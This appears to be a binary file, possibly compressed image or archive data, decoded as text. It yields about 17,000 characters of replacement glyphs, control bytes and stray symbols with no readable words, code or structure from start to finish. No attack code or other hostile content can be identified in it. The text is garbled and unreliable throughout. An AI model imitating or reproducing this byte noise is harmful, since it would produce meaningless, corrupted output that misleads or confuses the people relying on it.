�@�' ��@ �0ff9*�  |�p|�|��(��Q�Q�&^������3� .�}�p4p=�1�0� 	9U�Б�T3S� P1��"[�Q�v�w%��Д��T���/�)k�ko��_hp���&(EE`/ pip�P>�wX�&3%����u�rV@
B@ �����9Y@�YsC��+� �=�8 �>Ȳ���  �u	�@��FG�rO���rD 
l4\#�q>Q9 EO�F���jX�Es!���U	q�r9����O`#�D��1!�d,@'�9t�4uP	�`�@1rq�� 
hЀe 
i�	B U�(� 	���V�'` ��~n7vU3mw�� � ��p4���] qV3�b&���0�� �E�'��9�M� � \p`�S���0w�w��AWL0#`���Y`!�<@i`	
@~��Y
� 9�� u1�l`|�JХoV��9�}R �^`!��u 	x��@ .y	�	�H�@�%|%ؐhKͳ��$��(x!R��`���Q���%�0�a�
��@ �ө��/�(	� �S�A0BW�3�M��O0��|<�sil�rmw�:� *������6j��ϊB$ BH�\P�uo��C	�s�pT�^U���8@��K�O�E_��r[9�32�.O����`���"ztqn������F9!s�q�s��%]��]�0sk	�0:p��^�d�a1q�ԑ6��N�JW1kF y��G��P
� 	� ��2���	�3a��~�&A ҂ r����i���� ��La�p���	�` e���� ���x�w���MQs !��K�C�P��e�9�g-` N ɐ` ��� 9� �P'�B 
U@ffV��q�|����P]j&�;�!=����� �Z��r�.�	� 8 
 *	p<� ��  �W�KK����<:%��%�@R����T�-`��r#o��{)'�uP �`؀��&pӠ��sh�-�ؐ��Ԡ(1
!e�צTgy/� �p�?(�3p&P�G`B�*����C(_�5�YLȝ��o��Z�UD��$0[Ql�p��9P/ڵ��H�C������ � ,'�q�w8���]��� `�`7�\�ś���q@Y� �I��U,A�ܚ+�0CP��T��t_p�qalbq�nt`6f
"��Y�h j	M�˧35��"�% ���EB�y��i�@�$&�_;Z�� ��:�	%:64pcؤM:6�4p_�	L�����^�'��%@��N-PN�9еE�%lG3��BP~If%9]Ǆ|2���
�1�;9�����!�zg�4�	b``��� $ t�S ��|>g`A2�Py� ��qApx����u�pY�V�\�p$CpF@ X	U�X�_/�k#��`P!_�l0pb0>O5Ъ��|�b��83 �/@����0B<�K�*���%�;P���MBw�+_� � ���� p[��  Ǡj��pҥGl`�K@�C,#4�,���3�=�s�
rd�4�k
y��G�-b`	�p[pq[�2g��p�����@�+%��DW_�(��1�n�	�p�	9x`	�[�ǪxqP�tm,�I;� �����2�s�x�
P�`	^`m�q��< _�	�	�0$���5X�5^��9&6�y�c<`��a.�QȐ`� UV%�� &��)P	f�m��P�`�Q���@
'� iPf�P��fxg�ɧ9 6`�*yPz�$�|Ȟ3�pQ<k��%�@4@� ���� d`�����[��P{0HPVV8��m	DpA���Q�`�� ��v%s@E C :t`?#	�� �B ��&��	�A`
O�� @�0 b'`	)���T���!r)�2��A�0.�X
��	�
�����L��,�>`ѧp�����+`���	b-���^�)�p+�[(!
�� ��� ޒ���n��y/���-�s`����`�.�����F���	��� ���4�y�vP	��b�@�e�����C��Hf��ǰtr��e���=�' � 	� #�� ��FA�<A (�Bm��<jA0j��-N� _P�0]P�`�z;i�H
R��`
�ж���( < �<�M�EP��p�ڣ�>�}�0!%0[w�H�  ���.Q� a�o� �P��8U�H %�W�u�
�3i�
��Rւ��V�!�6>���>P	�� ΐ̀��r��#�d#�� �^phK�3q� 
:Q�c!�`U#�ip+�0�Ҷ2uB �`��x����X  `uP�W[Ba& 	���� @"A�ի�"ueX��� �0	�λcp?��Ԋid��P�N�ob!E@>\���� q)	  L"��RAI��ړ.rjͱ�dC9x �CN�'K<d�c*ǆr����X�C�&�+7v�P�fP�4]9�_� -R�G�,)�D�2�\r���dC�A�m���a`��f�(S�L}�I��4	��R%�EiDQe�L�2P(�i��*����[�o @�Qa��o�*xN�9�Ӭ��#�T��rT#Ȍ�#J�7!F��	|�A(�t��3T�NC{��ا����H�m�II��FJ�*�椛��8d"�W��T9 ��˟(J�	9�x�	5� �2	�Ry$L���%ؘ`�>,�6����6 ��3L!nh8'q.�t.�f�,�.�J(F1�9���&о�F	QD!Ë���o�y�^Ȧ�< a4���������)-?ʐ� IP�$q� �Y��s>� �w��4&&�	R�8bl@#nz�@x�4TSmTvpA�z���]�5P@�[o�5W�]w�W_%��|��+���`��e#��f�� ��`�K�� H�o��.v ǂ;jѨ�_,�I��Z��9zX������lj��fئ�`��6c�,6 ���hJ8�z�x�Xh@�.�Pi9�h� KxH�� �V� �Т�����k�)v��g'v8� 	�$#(�����G�H�#� �ax��a���Ak�4�>K��
8k���\Km�Q[ "�h��&�0`5���8,a��F���,�.�WX���;캣! �������h�@�0�Y �t������&��p��Ȁ� è��{\�G�@p	c��$$ %ڈA�T�Pb�:���Ik��1h}^�=D<��s��Ƌ/X�<l@O�j��'�0#�q�agڠE#R�5��5ؑ�f3kl�p�(A�
4�47B|"P�!F����8BP@D!�28 
P��l\��X ��q��@5���	�Am���Gp�ԩټ�5#��ײ1 xA�X�.v
?P�cP���+2�ьg�	1�,�Y8���0x s�����9� ~$	"Al��B���>x�!���z�G��	����`�� �Y1	Gj�Mr�i@'��l�$.��Q����P�c��*{�������FV^Ɓ �/�Pr	��%�2�$�6cK\ �M�u��)��8HƐ:`�1` G�Z �2 
e�)�`m4���4����GxBz�B` ��6l@ _0�3v E0vP�QX"hx���1�8e C>��}Tֱw0�9l���D�1�t,�baK�5XT6�� t�#h�1m@.�4@�dJ�p,At���`IL�UX�e�
T�`C1��<��f�Q�#`�����at�@7R�z*P��W0�މ!&0A^" ����u4�qM6 �����0Q��cG�XG�����E���t�B/T$a�R�����pFM�-*�(�
����n���`h}8�(���(���I�B	���fe�1��h�o~�H�+�@�9(��<F�老9�0x�Q�@$�i@���A���jx����;�@OP���+��s�C�:r �tA$�C������9���p  �(YHؿ^�J�a,+�I� �!��a���|q�A`Ѐ?8`�t#f�D�-|`�+P �u����M38� �A��?�ˋ(-Pƀ�������@ à����:S�q�@`��O���&Ԡ �2>5������ʰ�� W9o���� ;�8;�RtI�@�hG�(���:8@L�Cp$�<8�%���-�s�@�R8#`�B�8��GG�`8�����Y��Ub!`�D� !�a�B)� 	;\oCH@B���!����R�	&@`��G"P�,�c�Q�R�aPt�W�D$�ˤ!)���6�s���.����b*` �����<`���ర{*n������5g��@ � �-8�Q(lX >5��l�����$F!x$Ga��<P1�1�g@��.�a � 
P��@��G��H�7Y�A�Ӂx:�8�y�G��Q�@$p�l� �����Y,bX�	��8ƾ#�Kbb�������?�,,�'TIiri���#��c�}Y$ edp	FN�{�!�Qpj���׼&�(�MnNA.;���
`��Bh~��F@	��x�R�B@�E��2H ax�o0��H;,+` 1�]��X��) AP �@A(�2��;x�ih 4��H�[nH@ KЅ8X�A���I ��-� ��ə��� 8��P��逶$d�+��٩wȅ:��R  e�����l�Ҁ��,��Y���8;��х���%�8�ʠ��q Q`������&(�	����H8���:�(���A1�4aq[q�j`� $SX�8�'Hm��� 7���0���q�<xG`i8� ��8��x��<p�2x�b@�Gp�:-�P�OX���C	k �mȆ6(�#0�Jt���(�*�`,� �kȢ]`%���<0B�;�7H��D�`9z<���DH�d��ȋ��=	=o��� �( �.ȱ%��x�0h۫������X%��1 �1�k���'�H��%�>߻4���� 2 �%�I�H�,h�x	]x#p��A3�æ���������'�7�E'��a@a((P�1���(h� ��������h*ر;�0�K 4�K�g�Ϙ� P�bhl��RPPH�  G�Qx�8(���;��〚. N��p��v��h)ak�h�)�uX�"hjxl@��bH6��'���14�x�aÇ� i x�,�5SӅ%����+��^���J Q�1�UP�I|+��D�Q!���VP<` $`��t8����9(l�Ƣ!t� #���%�ј1�T� :H�@C��C���q���l�x�5�1xc���+;��r��\(�%�7��m(*k8,HDZP5*�d��G������ ��I8� 0�QE�#���S�Z�aA��*�S�/HmXd�0� ˀO؇B���0oIp�(. ���������>(�*9���&h � �>�I �ߋ�0 �'h �#+�ޛU [>���82��.���J �LZK�$9ЁzP�$��4������˞ف�3( E8�%�� 1'^0�ʐ���aI !@\l�;� ?�p@�ˆq؆������Ԙ�G�6(��d��&��sP�%��I_��88��G`D`�P0�l��M�h�5�Mߴ)8 p��"���Z�O( 50�8X/xd ������� p�� i�聲c9t����{+1�G��#��(�	�� �T��]QL��(�3x~��5a�,ɑ&�Â����ih��D�y9ql,���kP4��* c�$P �I���h��y(�
@;	F@<@(01���wPP�~(�w��墆������π :�O@��
&N��p�\h��:SY��/ �!�8��2B��s�"��h��@���� ��� /h/� �=	���(s��:(�n����&����_���	��(1h�$�9@��}��˱����&��ñK�ɂIՎy��'�`�ۀ'�^��_ 0&��0�8?���q?o��9��cP�%8� �4p!�L(0 ERH=�M8���.�	\Ҹ�2	�qk �i�W�(�����2� �% �G��~��%P:���;�,����p��Ȝ&4da3�(���,��i��k�H�_�� y�.��0X h���H ��+���H� i�,ȂZ`�Wv���%�G�=]���E(n[D(�T����ÄhP�)'�+X[%����^�}Q�)d7i�Z�sx[��(�8��7� &���*�0�΀���	` 8�.�eH���kl�UX@�-�]�dq�R�U��HR��o��1�pЂ^Т-:�~D�G@�# �zIX���^	��^������@��]�w@�������E���P�=��`�ӫ�J�� h��/k�9�=~�&{8	9pIĬ��j3봎 +��ȁ:b��`����˱h#2(�%��H ���_x��0�7HF��D!3wؖ����kr����l�l0 �:����Kc@#&�	AR�<�U�ɰ�
�*ܚ+����,�i�������Z �h� !�0x("(1PG�<�/�� �NF��Y`�&�)��<��PY���ه/ -�d/�#V����y/@���H� ;�rH�T��h�,@�	:��J�%�(�0)L�)�;��Ux�G� �ʃ�1fLЃY��� 	L��8��3�u؆sؑs�۝չ�4������F�o�g(�`8mQ�+@�D��@���3��� ,<`�,��ăȇt8�GȃU������^tx�tȆs�����=0���O��h*SN��M�G,���u�4��rJ���G�ϕų�@�N��t@j@�6GO��K+I�Ȁ� ��D�0[�0��9@𞴄���8�����({��������f�8k8�U=�ݫ��1QeL�s>������9���xiK����*h�o����jZ�TEP?��&̾�+P0�� �P�Ʉ�@��&�Gp���
��e.ٞC� tx��B�;��Dع*(�%��\��	x(Q5Kx���+xPX�u@���؃M�����e; �̜�,d�^o�~6 �Z /x�"��\� /`�ȭ]��k�;� ����� `���
T�Y��tF�0��l��&���) @婂<@��{6�$� ���ר ���;P��߃���lH�l��o����	�}�Πr*���(�QP=8�\zE��\����g1@#ƃsRU�pH�D�	�$�y��I�׺�߮��l�o��4��g�A7�YIi<(�R` <~;��d���O�o�B
� �9�iqH�s��M?j�
�����(��H	�� ��f���s�49�@ד���������a�G�:t�A%B�"4�@d��);���Ec=���!̏M̙4h��*���Æ��Ĭ��hF9=�d�rI�%  B��G>l��bK��/W((�R�Ε/`�(R��_q��� ���P�$(C��5d�"�d��	 T�aķl�.��#Ƒ�'wLtICǒMh
nˆ-� K��"۷���d�!J�$G�^4�-.[�3۶���e��
�= ܻ�Ӿ�;y������
�B�/׼���b0r��tp�0�@_�|�A9���v,��X�.b���Ga����l�Pу$e�R� J(��Ā��pg����L�3��7Kz��4R�3M:���g�Y�o ��#=J������7Xb��7gt2�!�0�
/�A@q�P�(уZ���� �X 6�\s�9��L#N�L��6j�`HB�C4�P�'�l�� �����x@��� ��H�K2��ӫ�����[��$ıCedp��:\��9x�:p�PC���I^��7�� $�A%��1	;�$�x�@%9D�CE�<�oSv�aC�TCH')���'-RM�AQ�T�N)�(!�RQ6�q�.�FJ-Q��6A�L��r�Wx@$2\r����f�U8إ^���ł��aH��1hAJ1��q/��0��e%Yo�}�BP�p�o���	o�҂6�,`�2^,��vD`Mh��M��t41�ؽYy�6ܐ���8�q��m���ww@w�`:z(
5�hqM�P��4L�@:Aa��W`�>��1�P�A�b��/q$ b�J@p%��@�%�PJ)����� �c��|��7��7���>�߰c�8R sh��k� �ě� �����P�34J��צ�\p�0D(��  t��А�� �`�z�-� &�"z@�1l�Ը2���8ip�L	��#���@��]`�@\�<��	�����1�!�0�2�a�3�1�j�	*��"��A�%�t`��@�4��� Aa��|:�	DA��  ��$��XBZ@���%`�Cl "E#9�� �#8�$р�ɖ$�%�@����)s�����y�c	J*��:<�	L�¾<���TD#�	�p�nH@2�7�3.D��>'�v4�1Mi`��� �,J�H�5@��(�h�$�3��Lg�q�� ��?FѶ�P���
��k�`���1���-��2ʠ�X4�:�R�
*�k��/^E4�ґ=�3yPG�vg�Z�:���6�cQ��9�!�X<�d����v� ��K�8 �;L�B�[�X��'6�#DH�R�֑����� �b� ��PU��*҇�M@GG�g���i�Yʏ�����RY��n�@�j�����d���C@LG:Z���r(��DQB@�(�h"h��
U�P�(!RԠBR�p�s�4�pFR����Xȅ?�	,`Xh��������(x!(iX#{۫�6�)E���t��=H��"+���$h@H  	�K�h�  �a �&w� K��C���#˂.��A�r�Mx�*���i�"�W�$��� % �%-�I_�a	`
|GT_M��Er0\����� ��* �B��s�.���)�Ҵ��h��]ˠER����?xa�6��Seˆ���tha�hAr�K�@$�Ȇj�Ӱ�0��ڸqĠ�TM�8C�0�n��/��A>������i�z���)���q�q$��A~��
0�G%`�%ȡ��!���	XQ!]������ @d1. wNR괦S�1P �3�`(6�O}bc�`G0�}�LdӒ8�ѿ�T�M\�,�=|	���9��\ ��GQ�p��N�E!x!+:��
�0A�A�l` %� �@�#H�X��
�"|�x�n�P�h� pb&f4 ,X�N��"\�<̖�8
��ޫc=Xm,@|p�"$#��r��ұ�?���B�4�3o��璆W	K��)h�IZ� "Ă_OP�Ճ;�2Op�R0i��� ��!q5E#(;�.a�b��c �|s��_�k�H�$��K���E��"��ͮ`9�BӲ׿�Sd�Y������2��bĚ`��|(��' *���(�\B���6�Gq�)h�P��v��	���:.QaIlt�]�="�dK�<��m��(���@x�Ny��ypN ��NyDB�6\���qi�\��O�dC	��>T��pU��AH��Y��uQ`����V���4�Q���4��/$@) ��8$&8!����d�G��t ]�r,ǒ�[�C�	f����l�[]J���yA2�Y � ���k�@A`ā�8@1��5܁#|�L��@�A& �>4� 6��xԃ��*�$�@*TAT�*0B& u��uґ��W���@)@�0@��"�A�@��"֑@�ACx�\��:�hEK�R�R6�-4 �� xWxC\'�D
8,Y�8x�%����)��BH��@$�;Vh@!E^������D��mL���h�-- �%|�D���#Uh\ApE7�L�И��@�����pD,�S_�8 J��a(@1�@�?� 0A`_�m_p|e�aYI:\�4H2hA7x 	:�����}T6l�/H��@	�*�I\��9�U��\�X _�:\G�h�OuD`�@ ��N (Bx	�@|4@
Ђ�dL@p��UC
"��!�P����iH,��X�	�A�NRI�-�XU�d������[������?��M ���ay_�u�8 P6�f���5B��^F�a�P���-�``;�B����AЊӡ���)�	�ӊ�����d���D�)�A6$�.��A>)-V*�A�A�0�?��d����x����`8� 
�A���b���.�@Df��BD2����؝� I +Xt�V��"5��PRp#3�32��A4�Ԃ���LH$���"���J�?2#HDAL�S0�-��*�c*}L�(��(\�/��8D�E��@%pA5tt��e$������ �����$@��<�b � ��0A��شTg����H�����`��\ ��5�|��E kAd%*�Ɵ��gb`��;h_P4�C=Ѐ��] �ήr�>�j�#�#�`ϙt喀 ;@�	 �&�
�E<Jރ؁�D��ACXOd�c9I1'�eQ���5��! �.H=� Nb��B�%֖<l�gp		faM � �&��(�6X�zh@-@�%X��\���ā(C�B0؊$���U��@Q��*�B�A?@�G)ʽ���T*�$(����?�L� 聦Є��1$ �

�"	����-a�/�V4 ������}�]�)Rp���%��4*W$�,AF<"��߉A<T<�0E9~ �:+����="R+)��c1�X�-�;�c����X�l�T��(D�L��A�^��"��@5����AJtht�d����PO�ޫ$(@K�J(8@�H��tF���:�Q: ��$U:$5��A8TRE�4� TA���܁X�fX�@ԇ�0��A�%_�ԃ�w����@b�,���؛NzƏ�Tm �@bV�D[����X}�����j���{H\ͭ�<Ԝ�7��X��R���?ŀX���JTf�����.P`b�!=��D@ �C4 TB�% ����L�$�"/��2���,̖�(@���A;P0�b�B	�CPJo"�&�A��,`A h�݃�
�քR�LƬ�,ײb+��i��(��@��P�m$���$��!L(���mP��
@, �<�T��R
DnBX����i4��~�90f=Fn1_s�c
D�h�'�@F��p.���+�ҍ2LK4"ST��h B����.�C�#m��u	���y��AD  E�tBGo_�k�.�bb��!��-�
(��	 TKYɓܑ�`ӗP8(B?P��M"��l2lHDI���V�I�\@:��p	W_CY�C9�4��y���笥�� ���½��C#$�74���p�'�0�p�E�Lf�P�3X�XA,H�����E�۵]���N:T ���/@�(�Av�_1A�^Fb�[�p��}��&�,@!Q����i* )(@�ʚŁ%�qI��$�%�A*@�$̱�����e� &�����C:��6|C	 �e���dbs�A������a2����C1��3|�v�J�R()���`h,^<��� �@'�r'D@6�c+� �2���zC7 �4 2��ȁ4@
 ��Qi�B�06 �4A-X�T�1?ބG��U3�`E ���R�\�4�,���A-T�����A
��/8Y��D��N(O��l�%���p�%����G���X�37t�"�FDM�@/H� ��5����j�g0��46l�, 7���f!ڎ�K�7�X��ԯT�cC���P��x^���!�8h8pGR�y�O=��Ś@`/�X�f<�nt!�� ��΂t3��X-D��T�2$@ ��l�dT����t���b�I��5���Z
���8�&����I�(�QG7��ozI�HQ�9�@�b�XB,8�A,� �<i����*�A��1lLIp� �f'd��Y5`�e�f*pbL �A(�'J��!*6o1�"*�������$ �$�Ix{�?p� +�}��8O�9�:�X}߷ H�9���A�B�A0�@0(@%�BY��)�B�,n:Ƃ�z��bs�s�;Zs�i+�xE�L9{��R�>� ��C��0�B��0ED�Y�@?ȍ ��)LX� �}����BF�|<��	0��+a'�$)��� "�������q���`	h\ 2`J���a,\����4x�T�H�, �B��I���PuN�Sʣ�C9�\&p��w�7u�|���@�(�b���f��$Ppd8�%��͔5�`
;��k1X&���a]���Ѯ�k^g`�pRI	h\�f�&��@@�`�M1tT��P�̈́	A@� a�D����0��G@�(�M	�2�$�Q�kI�-��ö��t ҉����#1$���
Jc�@\�X�)�L�`(&i� �,��M*UU�0��h_8N�2aA���/�!��-
�j��E!
J�8nQ�<�paÇ'V����+�S�L�e2Djղ� �&d   �h	B��B@7I \���׉~���>Q�ɜz<�sGT�064@��ȇ!���a��!סkH�bH��#�H�F�"d<lH?ǃ�:D9�z�4t�`��&���_r��"b�C9��d��0��	)��B��bB�h"���8��8��$�0���EI�H���p@#Ј� >B��bHC��xÚ�Z �o��i��I�I��IǍ�����ιf���%�t��A�8��a�s�SLj����:Ǥs�u�� r�т� h�!� 0��D	E4�B=T�j��&8�����
@Ȧ�l��&K
��xp�$� ��0�%D�#^�B�6�a�8�'�.���K;���jfJ'�.h��l$�!�T�E�/�����IxD�
*(a��J�� ���{�0�*?&��e�DR|�����j,P؂�a�w��b%Q�E�����
0q�TR��#D�_�`��w�ͣ�*�Tad ,��'�P�Z����0:Ů����p��1��꫱��
�@��0jɁ�9�P�:��C��M�K�&M(X o�� Ez��~���	�(�!zH�� HN�Zhσ&�#�v����밃n�4"�(�˯�!�� �%�Sn�������Nt�� �����%�9����by!� �F
nd�6#��P���E�g�?f�b�:a�K�p՟��+��Q�Ѐ?���6����� ێR�R��$�6���+]����&alxa�X�4�T"dX� 6��`����,;�Z� 6��|h�"�
uC�0�����A
U��@`-&	�Z����tt�|d�A�Ӂ98BKX­v��<�D_�@:�5�/�q�mL�����C
Lt������ h�"��#�
���*���^ЃB*`��y��&�CʘC;����5L���z�t<����� t� 	@8���x�V&�	� �UPB0�1�b&`��-$؀��D8f���-m��0R��a-vE��&k�t�նvPh�`�Le�v("\�B$��ѐ�� �  @sK�-�`�۔�ȰA	�u� �A`	���xBr@��X�s����Ý(p�5hw> ��E.=E�\Ia�хntX���K,A��%t�(iTF?H1[ ���(`6E��_�ý0�{��*�����A%3r��]� 8�{P�8� ALC"Hl�7�%��cj� �F�8��XcH�lX�q��P�8�AI䎜��,.��K�8:�z,��"G ���E)�Q8lԡ
��j������ rILr6"`��6�=xC�7�`�X�.~A1�/HH�
q� Jh�-�:�d��uᗰ�^l��)a��-0I���Ɛ ��� ����@ƄH9�#��)�P�g=�K���>�P�'|�`�����$�C��%JP� -�Rr���f�L/t����X�D&�@ x�&�4��i]~"��pPx��l�H�A��@�p�,d�`����E��$ �DsЄ�oH����~�����S��	I��)���* G9s �:�縴�Ӊ縓�\����n�uaHNzࣁ�Ĵ>���z��F��`�@�@�w�k5�	~Q��L�!�pp��!w���p/�u/oD%�'�	9 P(�,xї��&��@P<�b�8nr�%	�J؆��@dQ��	�B8�	EPZ8�/B5�;X�`��D%��v��j��!����.
G9j�B�Q@,�5�@��D��3|c��F| .a���x�*��9 ���Z�5�`jDQ�1�q]M��ґ��1�*TM�uAqHAI ��6�Tܐ�6��@:	  p�(r�W�	fІ4��0L�!8@��೸�0-��Cd�Z�Q�,�b)H"P��	����]�q�Xy��S�	c:3*�? Q��|�9���� ]X~A�P�Q���/�/��u��i6?����:��a��y`�)�@Mh���6P����[�  �`��@�`:� ��@
 �� ��7fm�`	�ԮC:���R�s,-<�c<t@r�	<�@`��6�F��C����w��	4@DA	�I	R!^.�
@�`��B ۜ�j���r� �M|�-ޠ 
 �\F֧��������� � �6@`S  Z�Z@���I����!�@j���ҁԮ� 
��r@�.@�a��Khk�6a�.(J����O��rH�h`P��hnQe́��  |� ����.��@�^�6 �c�@z ��EfG8�����K,� �G_f ጊ��Eݨ��DZ
�Z�0�
@$�&b�d�)����^ ��� ��@H��"��	�̐�� *ha&!| j��`��A�Z�  ��p�(�-��r���]����
� xA\� ����� ��2a�^�&�L4
�����-��-�l�|� ϯ*�&��� � �������"!�F*�$ 5VC $@ �bC���!"	T	�����R�
p���&� Tj@�:BG:�*�h*"��@Dm��v��p�#`>t�C;�#���|���,���K P!yR�,�	�-5����=6�:a4��M^����_�}�m���ҧ
��i�(:@��I�������,��@� ,�Kށ��D^"�!� �H.a��K& ��Y�Yr1��,@��h ��k{��� x�����a���al����~�J��NJ���!��C:j
ƫ�� �A��NXС��J(L��4QL.(
Ȏ&�F� ~�! �a�d��:%��#�`�Ҁ�)�`0�S� ˠF�� 4�@�Ra�Y�a| -��!�@�����`	��	�@rI �Z��Z�"��]0A�R&� �F@F�z�� h��-f��Rj\ �*_����*u�j���R�R¦Ϊg������,�-�����5�@0	��p�#l �P�R �p�3ң	L�"Ss��1I�1G�>��Cp��~!r���w*96@��s:�t�� r�3�����T+��`
.a5r�	A��<�
���`8�GĀ 
`̀9�!���nGni} ��	����f���S*���h�Y�$ �����Z���@r`'�HN�@-����eRn�A
�e�O¡��+g�BKQ\��
*���cKԋn��@l�����	~��#=�����HGР��Kݜ�4�p�IΡYf"OX�N��Y�DJ �a���� d� �a&��t-�&b�`РP��T	h����A��Q�ށu�������|�	@�:`r@>���&�[����
���:��EI��R�+� ��x�����\��� �!h�,�������$A�*_@��-��v��#@A|����@�*C� ����@4��8� @ .�-����� ��"�u��f�`�@N���?j�H@�BG͈G��LG"�7Z�t� �"�D=�=|�	�C�#
f
?�C6�����+��+�k.`�� rS7��|��`n��
����
��z`|*!����|��M�Pt2F@ Nš]����b�sC�$�B.b- $�r ��N�daȍ��	|l�!�AL��a��a.f�Yrb'���A,�f�Qnn����V��*!����N�	r�6`�J 	�@W~��@'~cf��𣝭�	��q����e�D%h��L��a���,�N$(u�HTP!vG��`� ����[f�	���h
�����HA$�(
@��B��F��OZ�4@z�@��z�a��K��� ��!ʀ���t\��]�)���A��pD�f��)����ʠ��"�I�Θ �"�_ }؁՚0� ����,�<��4d���	����O.��� �{ �� ����|��`��f� l�2 �è�`D͈=[:j��:������7>�@�; �x굑�2 t<�8�t��	X�	�� T!�UR�l 	F�T��
`@5��	��� �`���
&@8�	� ��w@�i$��":cd�x����l�)�z@�- tG �.Jf�L`( $A��@���6 �!� J�sg@k��a�ĂK�.������ᶐ�@���H�p�
,AL 6�@r ��hom���t7�������|����>J�Ec�j��h�&��s�j�NzY��r��us �e��t�@��T>���������!�@
 ~|���`�A!��x?@d`;�#j>���Ȁ"@!��� |�Bˠ�	�!��("Pl6�ʀj�nD~P��� p����;��b����!�x*�bh��`�}��:+��+��r�0dp�
� "!B8H@�O �-	 0	$@o���L!�A K@S� e���@��=6���?��@G?��J�۴� 
:�t�
�b't�t>t�&g���"�� T�!Tj �P7C��� �����`� �{ N3���]�9ٍ~a��jDFfV`��� ��d\
(u��� ��
���K�� 
����|����K�F)��N�nvvBI�j����y��Ym���\�@Al@=�@=6�<����������
�`	��ƻ�r@��������,�� X�
������K��S���ELL�>�'b�`�����p!�|&��f� d�
� �}��@j���A�Ӯ�����R R�� ����w%��)ԠM	��� A(�]W� �)VT�P@A~�~��������&���x ʔ!@P�_s@@Կ�#J�H��ŋ�(�AM�/W�)��;(Ȉd#2< !� BH���No>q[��L�l� iS%ϑ*1){#���&�|�Q7�ׯ`?h�AC��f��Dh��C�(��z��eN�9xț��Q4�\�l
�xhb捪<�TUi�)��l�}�P�
��!B�p�$��  @��Ǐ&�:��N�7
������I`D`��	�8 īǴ�%*0)Qb�l�T:7�h�l�L���0Yh��=�*]i�p�[%K-�e��n6nP�5^S 5��x�|'�8�T Bf�� �?�Р�@9���u�Es ��<a�0.�t��ċ=ܱ�6t��9xЅD�y�?���Z)��%K����Gl���\�w^#&5Hf��GԂ�\ B6#@0-�|A��,��5, ��A���1��#<�T�(�����qA
���2��A�|��9��PD��g��d�Lt �h���A�H�5G]0�7߀P]	z@2�B��O1����@ �/ �A�cPA���1h8�m1�K�PD F��k��hT�;�|tE-9d�"SPp$#�R�	`�-I�� @}H�  $��W��f���(%(QEG�A@$��@CM<	�tXCXah��l5����C;_,AM���]N7��9/�s
S�AD\a�#�5e�L���P�g��>pAA���%��I'��B%�PI����dL	(�\�|��%�Z����L%)`#�m�#�^<qn,�3�3y`BE�r6�|�F2�\���bȍ,0|��_3Q�]�����;T|�z�!o��p�&jP�t��9��E-r<��r����{�DHqc�)ǐr�A���%0E%�`	�aU��	�q|�A}S���A>-�;�I�5�D%HBdJ�x�Ԡ��CP��t*��"(c$� !|�Rbh�9Z�)/x
���Ԁ\�"�PQ�т�@ V���4��8��	�V04H?�* ���@��4��i��(��:����E�0.vI�ŀB���r�K���&I�{i�� �	�p
�=����\p!M��$�� �3 ��9�a1�d�Q�B��Hb�&�p�*�B ��A �Ѐ_��h7��r&���,���]� �́]����l@/@'_"�P�gQ��~��_p!�@���0�%�X#�C�Z�5Є&> C�@C�{Л��Љ;�A����z�2@
\,����t�؈ӄ p���aHPF%Hp/��@G:4�<���� 5ꑏ �`	J�7� S�#�@6��'�L��O��#���MH��u�@���C4�9�!� H�vTν�H/;��η��@v� ��.V}H�5�b�
/��0x�,a�H�����R�xg9����Ɋ%~�-�i�}�j����M��H��p�#Ġ
�� �!	3�a�HA:^u�|��H����4��(G;�A�N���ߠbPcW��z�n�Ы��f�����C�,H4��Z5�P�-@
F��!	P�M8@�"ȁ%!���vV%7�a�\R��B-�P�,,�0����\ ,
�>h�����7���$�@J[G��a�o�� `�RA� Q �P��E�j6�`�Ė&phz�At�t��Kg:�BW��AQ����:43'�hC��
5X�U(�q����B�@*�np�XӚ=�@	���%,Q���F��9  ��D�"]�5,7!XGs�`���0�cb7�qU��s�	<��G�T��h� ��/M��	�g- j�CC��x�J��j�U���#{4P�?�!E� ����WN��hE{9������ +��_�����7��{�%�����s�<��6(A�ÓAl/AeBЀʴ'��z��$�PP�y�F�*�
Y�E�y�< ����$�죴*�B �����Px@��>E�H�8@��؀%8�o�a	��YrXP:�� ,c ���s���1P����5
��`v����G�U�bT���P�$�;yoi�Ø�d@� `ȂHHr����C$� X�0���i�ĖՠA$�� )d�ȴ���%�<� �_�W���r�7��Z:��� BӸyν�e��@��2��CK B,E��<@f#�@t@ �o�c�` �6!	d� a�uS7��0V
`Q/�i�8�9Pe`c9	�� � �nq�
L0�+����&���}b� ����U��`� ��U�'�  b�=�P"mz2�'['VȂ7d���" �@� �$�o�fu�W+����? gXq�?��?��	�D�� Iip%��	6�6�!}� � Zd"&�3�G�&��q��5�}B��'XH(���z@L��[�`'�+�T=0B) )p�4�p�TDB�U}BGh0�
l�P �` �	�(\�5� �~�	��-��F�w��� ��f-�P�/!ey�"a`	��H�0.�y�8I�� ��$�@`P"�a@SP; 2�zs�`�!  `����K��� U�!���0���������`3a!}Tgd}$���4a�@fe	��4MӆzA~o�~9C�����  �PAl����P@�ix�F�`3��� �iq��Q 8-�0j�wʑ ���"$Bs�FLH�1�G 
�@G�U㑄P��
�m������<k� �.'&�������C��Op �!�@��  {�fn��Q��p��?�C?�u���?��I�X�Ї��K �e��%d�E��1�m�i&� �'�Uł#�b�BU��k߀�0�% G@ l�sU�l0-x�	���6@:� Z@���X� :@`D�QE��	1�seP P@
����%	u�R� `��4�^����|H��8	`�.
3@`�b`G*
Q� �"	�0.��F\ޢ`���bJ/` �@;���Y@��� J�0�� `� ��5  ���  �`��%&�,�H�2y	p	8��@C��8#}C�gg�M`n�Na ����L�Nwq��w>�~f�$bw`�`	'�
�a�D:��0�6k�Pd0T�
�0~��qi@X f�i��Q��zׁhP�q# g=Pm�U�
�P�I^�B�A5�#� &� ��s���K螡5��1[�Z[��Jp
4pVK8P N�����N��?p�#�� 4��Yp@@hAv�#3��@
x��u�@A�H�&��r�)E���
ng@ ` ��<�C*�=J�Rx {�@\6pB� �����
���� @��'�pm:��0�u��+ZG� � R���@��hp�Q�V,�� ��P�|P��^	P�h��.`��HF�wPŰHb0���`��+c:�Q��_` O���`
pS�!\�bs�z!0�$ 4�C1}��`u R�;��bes 2�  !�b��8���=��M�w~�T\ _���{�4x�fO�d5eAKP	8��y v�L !��� �&l�Y�a~c� �~`&���I8����8�aˡ	�1� %A@��&Ud�]wi1��P
